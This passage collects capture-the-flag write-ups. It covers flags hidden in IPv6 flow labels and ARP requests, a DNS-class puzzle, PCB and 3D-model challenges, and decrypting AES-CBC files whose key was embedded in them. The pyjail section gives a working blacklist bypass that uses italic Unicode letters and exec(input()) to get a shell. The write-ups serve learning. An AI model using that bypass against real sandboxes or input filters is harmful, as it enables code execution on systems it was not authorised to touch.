
A special thanks to the other member of our team that helped me make this challenge a bit more realistic by helping me re-record the signal with another SDR as I was transmitting it with my HackRF and playing with the antenna orientations to introduce some noise and banding.
🏁 DANTE{n3w_w4v35_0ld_5ch00l}
Routes Mark The Spot
Aha, the little spirit says that the human became more ingenious! What a weird way to transmit something, though.
Author:synack
Like the previous forensics challenge, among the TLS-encrypted noise some widely spaces IPv6 packets stood out. Their payload seemed random or somehow encoded, but in truth they all matched the same format: [A-Za-z0-9]{64,128}:FLAG_CHAR:[A-Za-z0-9]{64,128}.
Thus by filtering the packets in that IPv6 “conversation” and extracting the characters between the colons, something that vaguely resembled a flag could be extracted:
n_nD71}n3{_mlmb4_cEysAg54434lN_hnT
The final step was indeed to reorder the packets basing on their flow label field, the only other difference that existed between them. Here’s an example of a an extraction script that does that:
import re
from scapy.all import Ether, IPv6, rdpcap


def filter_packet(pkt):
    return \
        IPv6 in pkt and \
        pkt[IPv6].src == "526c:54da:4326:f2fa:eb05:8f48:5bd8:e856" and \
        pkt[IPv6].dst == "7fa1:f44b:d702:3f7a:35db:de1d:1576:2799"


packets = rdpcap("RoutesMarkTheSpot.pcapng")
ipv6 = [p for p in packets if filter_packet(p)]
ipv6.sort(key=lambda pkt: pkt[IPv6].fl)  # Sort by Flow Label

flag = []
for pkt in ipv6:
    flow_label = pkt[IPv6].fl
    payload = pkt[IPv6].payload.load.decode('ascii')
    flag_char = re.search(':(.*):', payload).group(1)
    print(f"{pkt.summary()} ==> {flow_label} --> {payload} = '{flag_char}'")

    flag.append(flag_char)
print('\n' + ''.join(flag))
Ether / [...] > [...] / Raw ==> 0 --> niEmoDOq9oRAvpi5fY4UndN1ofA1I5GVi4eHjuxLCzEuIoxG2LgW4YOohBlFVPQHKfK6rq13Grcyx6x9ZYtrawcyFbvJ8:D:R0CgOtT1UkbJaR6OIJ5KW2bmHHMKcQm8hB2ZEW15Y0ZV7umS5IwGiMaImomOORDGqzRBggvyPN = 'D'

Ether / [...] > [...] / Raw ==> 1 --> 67ZvMEolTtKmTSOZldsxTGqI6oiXr2Y2zPsJhkhGgXSnEdEDZlcNZmBS0w3AgnSrM9vpYXPi0BlPsZyY:A:UYd7TVQ1Zh6yofJJXo35GrSq6qgfH5NG9E87v8M3eSnT4JruZTbHCbZ0qNaggvsFTs9k5vtUhgVq44u51dtvdCGJuwso9aIDeuYccGen6Opn8q1UrYk = 'A'

[...]
An honorable mention to
0x157from teamL3ak, who rebuilt the flag by hand and showed it on our Discord server after the competition ended:
🏁 DANTE{l4b3l5_c4n_m34n_m4ny_7h1ngs}
Who Can Haz Flag
A little spirit spied on this mortal transmission. He noticed that the human was after something, but what was it?
Author:synack
Among the TLS-encrypted noise a little less than 30 ARP requests stood out. The peculiar thing about them was that they were all probes/requests for the same CIDR: 102.108.103.0/24. The last octet of the requested address was the only thing that changed between those packets, and decoding it as an ASCII characted gave out the characters of the flag.
Here’s an example of an extraction script:
from ipaddress import ip_address, ip_network
from scapy.all import Ether, ARP, rdpcap


def filter_packet(pkt):
    return \
        ARP in pkt and \
        ip_address(pkt[ARP].pdst) in ip_network('102.108.103.0/24')


packets = rdpcap("WhoCanHazFlag.pcapng")
arps = [p for p in packets if filter_packet(p)]

flag = []
for pkt in arps:
    ip_dst = pkt[ARP].pdst
    ip_last_octet = int(ip_dst.split('.')[3])
    flag_char = chr(ip_last_octet)
    print(f"{pkt.summary()} ==> {ip_dst} --> {ip_last_octet} = '{flag_char}'")

    flag.append(flag_char)
print('\n' + ''.join(flag))
Ether / ARP who has 102.108.103.68 says 255.255.255.0 ==> 102.108.103.68 --> 68 = 'D'
Ether / ARP who has 102.108.103.65 says 255.255.255.0 ==> 102.108.103.65 --> 65 = 'A'
Ether / ARP who has 102.108.103.78 says 255.255.255.0 ==> 102.108.103.78 --> 78 = 'N'
Ether / ARP who has 102.108.103.84 says 255.255.255.0 ==> 102.108.103.84 --> 84 = 'T'
Ether / ARP who has 102.108.103.69 says 255.255.255.0 ==> 102.108.103.69 --> 69 = 'E'
Ether / ARP who has 102.108.103.123 says 255.255.255.0 ==> 102.108.103.123 --> 123 = '{'
[...]
Ether / ARP who has 102.108.103.125 says 255.255.255.0 ==> 102.108.103.125 --> 125 = '}'
🏁 DANTE{wh0_h4s_fl4g_ju5t_45k}
Misc
Demonic Navigation Skills
A friend told me that they are creating a new celestial network, way better than our Internet even though it is based on some long forgotten tech.
Do you have the skills to find the Holy Record? Start your search atgates.hell.dantectf.
Author:synack
The initials of the name of the challenge (DNS), its port ending with 53 and its protocol being udp were clear clues on how to proceed.
Querying the given DNS server with dig gave the following output:
$ dig @CHALLENGE_ADDR -p CHALLENGE_PORT +noall +answer gates.hell.dantectf

gates.hell.dantectf.	0	IN	SOA	beach.purgatory.dantectf. demonic.navigation.skills. 1234554321 86400 7200 4000000 11200
The little trickery with
+noall +answerhelps keepingdig’s noisy output at bay without having to resort to simplistic tools likenslookup, which gave troubles to some players due to its terse output.
At this stage, independently of the actual query submitted, the server always replies with a SOA record pointing to beach.purgatory.dantectf.
When making default A requests for that new domain we have just been pointed at, random data will be returned:
$ dig @CHALLENGE_ADDR -p CHALLENGE_PORT +noall +answer beach.purgatory.dantectf

beach.purgatory.dantectf. 0	IN	A	153.160.161.145
beach.purgatory.dantectf. 0	IN	CNAME	YZOdYRaO3x7C.purgatory.dantectf.
By recognizing that this data was always different with every request and looking back at the reply we got in the first stage, the SOA record clue could be followed instead. Making a query with that very same record type and the new target domain led to new information:
$ dig @CHALLENGE_ADDR -p CHALLENGE_PORT +noall +answer beach.purgatory.dantectf SOA

beach.purgatory.dantectf. 0	IN	SOA	skies.paradise.dantectf. demonic.navigation.skills. 1234554321 86400 7200 4000000 11200
beach.purgatory.dantectf. 0	CLASS9	SOA	skies.paradise.dantectf. demonic.navigation.skills. 1234554321 86400 7200 4000000 11200
Now we got two records! Let’s follow the same strategy with the first one:
$ dig @CHALLENGE_ADDR -p CHALLENGE_PORT +noall +answer skies.paradise.dantectf SOA

skies.paradise.dantectf. 0	CLASS9	TXT	"Are you Classy enough to be here?"
Hmm, looks like a dead end. But we can notice how both the second record above and this reply have a rather uncommon value of CLASS9 in the class field, which matches the hint we just received from the server. Let’s try the same request with the proper class value set:
$ dig @CHALLENGE_ADDR -p CHALLENGE_PORT +noall +answer -c CLASS9 skies.paradise.dantectf SOA

skies.paradise.dantectf. 0	CLASS9	CNAME	flag.paradise.dantectf.
Progress has been made! And finally, following the server’s suggestions once again…
$ dig @CHALLENGE_ADDR -p CHALLENGE_PORT +noall +answer -c CLASS9 flag.paradise.dantectf

flag.paradise.dantectf.	0	CLASS9	TXT	"DANTE{wh0_r3m3mb3r5_ch405n3t_4nd_h3s10d}"
For the records, the flag refers to Chaosnet and Hesiod, the only other two values commonly accepted in standard modern DNS systems.
🏁 DANTE{wh0_r3m3mb3r5_ch405n3t_4nd_h3s10d}
Flag Fabber
The modern times offer marvelous ways of bringing your projects to life. Well, in 1300 AD they didn’t really have mass manufacturing tools, so that’s not a fair comparison after all.
Author:synack
The attached ZIP file contained Gerber files, a format usually related to the manufacturing process of printed circuit boards:
FlagFabber
├── flagfabber-B_Cu.gbl
├── flagfabber-B_Mask.gbs
├── flagfabber-B_Paste.gbp
├── flagfabber-B_Silkscreen.gbo
├── flagfabber-Edge_Cuts.gm1
├── flagfabber-F_Cu.gtl
├── flagfabber-F_Mask.gts
├── flagfabber-F_Paste.gtp
└── flagfabber-F_Silkscreen.gto
Opening the archive with KiCad’s gerbview or any other Gerber viewer of your choice revealed the flag on the bottom side of the PCB.
🏁 DANTE{pcb5_4r3_c00l}
Hanging Nose
Divine Comedy-themed Christmas tree baubles: that’s the future of the ornaments business, I’m telling you!
Author:synack
Using your favorite 3D modeling tool - be it Blender, Fusion 360, OpenSCAD, or even a 3D printing slicer - remove or slice a side of the bauble to reveal the flag.
Here’s an OpenSCAD example:
difference() {
    import("HangingNose.stl", convexity=3);
    translate([-50, -50, -50]) cube([100, 50, 100]);
}

🏁 DANTE{tr33_0rn4m3nt}
HellJail
You cannot escape from hell and likewise you cannot escape from this jail. After all, what is the point of a jail if you can escape from it?
Author:GB1
This challenge is a classic pyjail in which some characters are blacklisted and you have to find a way to bypass them and get a shell.
#!/usr/bin/env python3

from string import ascii_letters

code = input('> ')

if any(c in ascii_letters for c in code):
    print('You will never leave this place!')
elif any(c in '.:;,-_@"=/%\\' for c in code):
    print('You will never reach this point, but still, you CANNOT leave!')
else:
    exec(code)
We are not allowed to use any letter and many symbols (.:;,-_@"=/%\).
The trick to overcome the first blacklist is to use italics text. In fact, letters in italics pass the first check because they are different from normal letters, but are interpreted as normal ascii in the exec.
To pass the second filter there are many solutions, the most simple one is to use exec(input()) to take another (unfiltered) user input that will then be executed. So the final payload is 𝘦𝘹𝘦𝘤(𝘪𝘯𝘱𝘶𝘵()), followed by something to read the flag.
🏁 DANTE{4b4nd0n_all_h0p3_y3_who_3nter}
StrangeBytes
I got hacked by a ransomware and it encrypted some important files. Some crypto analyst told me they were encrypted using AES CBC, but there is something strange in them which can probably be exploited. I don’t have enough money to give the job to proper crypto analysts, could you decrypt them for me please?
Author:Virgula
We have some random files, and from the description we know they’re a bunch of encrypted files. The description also says that there are some strange bytes contained in the files.
I’ll open a random file with okteta but of course you can use whatever hex editor you want.


You can notice that there is a readble string :CBC but it says nothing to us.
So let’s open another file with the same hex editor.
You can notice that even in this file, there is a :CBC string but in a different position.
What the challenges requires to do at this point is to underline the same bytes. These must hide something.
I’ll show it clearly with 2 windows with 2 different files opened:
We need to extract these bytes and in oketa we can do the following:
Right click on bytes -> Copy As -> C Array
Select unsigned char and export in clipboard.
Then, I open a python file , I paste the bytes and I change the c notation from :
const unsigned char array[53] = {
    0x5c, 0xf3, 0xc0, 0xf0,
    0x6f, 0xfb, 0x02, 0xfe,
    0xa3, 0x9b, 0x6d, 0xab,
    0xde, 0x28, 0x67, 0x20,
    0x9e, 0x96, 0x86, 0x34,
    0x63, 0xa4, 0xb7, 0x8b,
    0x55, 0xaa, 0x4d, 0x88,
    0xb0, 0x33, 0x81, 0x1e,
    0x3a, 0xba, 0x1b, 0x25,
    0x79, 0x44, 0xaf, 0xdf,
    0x4f, 0x62, 0x0b, 0x0f,
    0xe4, 0x7b, 0xa1, 0xb8,
    0x5c, 0x3a, 0x43, 0x42,
    0x43
};
to
got = [
    0x5c, 0xf3, 0xc0, 0xf0,
    0x6f, 0xfb, 0x02, 0xfe,
    0xa3, 0x9b, 0x6d, 0xab,
    0xde, 0x28, 0x67, 0x20,
    0x9e, 0x96, 0x86, 0x34,
    0x63, 0xa4, 0xb7, 0x8b,
    0x55, 0xaa, 0x4d, 0x88,
    0xb0, 0x33, 0x81, 0x1e,
    0x3a, 0xba, 0x1b, 0x25,
    0x79, 0x44, 0xaf, 0xdf,
    0x4f, 0x62, 0x0b, 0x0f,
    0xe4, 0x7b, 0xa1, 0xb8,
    0x5c, 0x3a, 0x43, 0x42,
    0x43
]
To check what kind of bytes we are facing we can do a simple
print(bytearray(got))
and we get this:
bytearray(b'\\\xf3\xc0\xf0o\xfb\x02\xfe\xa3\x9bm\xab\xde(g \x9e\x96\x864c\xa4\xb7\x8bU\xaaM\x88\xb03\x81\x1e:\xba\x1b%yD\xaf\xdfOb\x0b\x0f\xe4{\xa1\xb8\\:CBC')
We can notice some bytes separated with a : and our string :CBC from the description.
Let’s split the content by using : as separator:
>>> print(bytearray(got).split(b':'))

[bytearray(b'\\\xf3\xc0\xf0o\xfb\x02\xfe\xa3\x9bm\xab\xde(g \x9e\x96\x864c\xa4\xb7\x8bU\xaaM\x88\xb03\x81\x1e'), bytearray(b'\xba\x1b%yD\xaf\xdfOb\x0b\x0f\xe4{\xa1\xb8\\'), bytearray(b'CBC')]
We have 2 other elements before the CBC string. Let’s take a look at their length.
print(len(bytearray(got).split(b':')[1]))

16
Since we know that in CBC the IV has the same size of the block size = 128 bits = 16bytes, by looking at arrayByte variable we notice what is the iv (which is the second element of the array). The third element is only a tag to help to understand that is AES CBC and that key and iv are separeted with a :. So for exclusion, the first element must be the key which in fact, it’s 32 bytes long and the size is AES 256 bit CBC compatible.
So the format of our strange bytes is:
key + ":" + iv + ":" + ":CBC"
We can build a python script which uses key and iv to decrypt each file but first, we must pop out these strange bytes from each file.
A script which does the work could be the following:
import re
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
import re
import os

got = [
    0x5c, 0xf3, 0xc0, 0xf0,
    0x6f, 0xfb, 0x02, 0xfe,
    0xa3, 0x9b, 0x6d, 0xab,
    0xde, 0x28, 0x67, 0x20,
    0x9e, 0x96, 0x86, 0x34,
    0x63, 0xa4, 0xb7, 0x8b,
    0x55, 0xaa, 0x4d, 0x88,
    0xb0, 0x33, 0x81, 0x1e,
    0x3a, 0xba, 0x1b, 0x25,
    0x79, 0x44, 0xaf, 0xdf,
    0x4f, 0x62, 0x0b, 0x0f,
    0xe4, 0x7b, 0xa1, 0xb8,
    0x5c, 0x3a, 0x43, 0x42,
    0x43
]

directory = "generated"

arrayByte = bytearray(got).split(b":")
print()

# since we know that in CBC the IV has the same size of the block size = 128 bits = 16byte
# by looking at arrayByte variable we notice what is the iv (which is the second element of the array).
# the third oelement is only a tag to help to understand that is AES CBC and that key and iv are separeted with a :
# so for exclusion , the first element must be the key which in fact, it's 32 bytes long.

key = arrayByte[0]
iv = arrayByte[1]
cipher = AES.new(key, AES.MODE_CBC, iv=iv)

for filename in os.listdir(directory):
    file = os.path.join(directory, filename)
    with open(file,"rb") as f:
        file_bytes = f.read()
        cleaned = re.sub(re.escape(bytes(bytearray(got))),b'',file_bytes) #popping out the strange bytes

        padded_data = pad(cleaned, AES.block_size)
        plaintext = cipher.decrypt(padded_data)

        if b"DANTE{" in plaintext:
            print("Flag found in file " + filename)
            print(plaintext)
            flag = re.findall(b"DANTE\{.*\}",plaintext)
            print()
            print("FLAG: " + flag[0].decode())
            break
🏁 DANTE{AHh9HhH0hH_ThAat_RAnsomware_maDe_m3_SaD_FFFFAAABBBBDDDD67}
Pwn
Dante’s Notebook
